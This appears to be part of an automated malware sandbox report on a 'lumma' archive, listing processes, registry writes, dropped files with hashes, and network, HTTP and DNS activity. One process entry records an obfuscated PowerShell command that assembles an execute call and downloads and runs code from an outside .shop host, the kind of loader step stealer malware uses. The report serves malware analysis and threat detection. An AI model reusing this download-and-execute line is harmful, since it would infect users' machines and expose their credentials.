| 7364 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\Rar$DIb4944.34642\lumma.txt | C:\Windows\System32\notepad.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7424 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7632 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7816 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Unrestricted -Command .([String]::Join('',((ChildItem env:*o*S*ec).Value[4,24,25])))([System.Net.WebClient]::New().DownloadString('https://x75.eioae.shop/17f9c91b5a59bdf35c05b9d1a24f18f6467247cda6cf0b27.wbk')) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
15 169
Read events
15 139
Write events
30
Delete events
0
Modification events
| (PID) Process: | (4944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\lumma.zip | |||
| (PID) Process: | (4944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (4944) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.txt\OpenWithProgids |
| Operation: | write | Name: | txtfile |
Value: | |||
Executable files
0
Suspicious files
13
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8148 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\12897dfa-16ba-44c7-af09-664d91583cb4.down_data | — | |
MD5:— | SHA256:— | |||
| 7820 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\zaracbat[1].mp3 | — | |
MD5:— | SHA256:— | |||
| 8148 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\MetaData\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:537A43A73D9A1B7F3B3F6C4D85CCA2F1 | SHA256:A2F14BA33A18C99DDD0173C50C6C7DF1970959512A6BA8ABA14FC4124499D6AC | |||
| 4944 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb4944.34642\lumma.txt | text | |
MD5:997F6AE5CD6765811DC66A70FC72F3A8 | SHA256:7704310A315F937E22C8BC71C1081E805ACEB0E9EEF6FB0967B0E43C541D004C | |||
| 8148 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:AD65BBA990E9A146C8789184B44B3332 | SHA256:C57BBFD31CE81C873E766C5DEEE854B02BFF08020DF9BE1A3B4562BD67CC932D | |||
| 7820 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:C9BE626E9715952E9B70F92F912B9787 | SHA256:C13E8D22800C200915F87F71C31185053E4E60CA25DE2E41E160E09CD2D815D4 | |||
| 8148 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\f7a9ba27-6423-4afa-ad81-64464ab9d0e9.up_meta_secure | binary | |
MD5:5F4A6E8FCA922C9E4D5009A43E3A0662 | SHA256:4CF6000E21AA342C196F403703B10B0DF6D39738CD14CED890555DAA9DCF3ADF | |||
| 8148 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\12897dfa-16ba-44c7-af09-664d91583cb4.c81536b4-7689-45ed-97f1-401a3f5969ba.down_meta | binary | |
MD5:8114929C05A1AB00C1F03FF5FEA2DDD3 | SHA256:9D9485CCCD1C9ECEEBC6F880C05DF26C0FC972C703CCA47BD23F96EB47E839BE | |||
| 8148 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\f7a9ba27-6423-4afa-ad81-64464ab9d0e9.c81536b4-7689-45ed-97f1-401a3f5969ba.down_meta | binary | |
MD5:8114929C05A1AB00C1F03FF5FEA2DDD3 | SHA256:9D9485CCCD1C9ECEEBC6F880C05DF26C0FC972C703CCA47BD23F96EB47E839BE | |||
| 7820 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:287825BD304608E2FBEF1BA3A733F13F | SHA256:E2ED31742B555A633A3C723697683C058CEDA86E20E4C54BA8462AFDF9B9916E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
29
DNS requests
15
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
8148 | BackgroundTransferHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7300 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7820 | mshta.exe | GET | 200 | 142.250.185.195:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
7820 | mshta.exe | GET | 200 | 142.250.185.195:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
8056 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
8056 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 20.190.159.128:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7300 | backgroundTaskHost.exe | 20.31.169.57:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7300 | backgroundTaskHost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
www.bing.com |
| whitelisted |
classykeepsakes.shop |
| unknown |
c.pki.goog |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |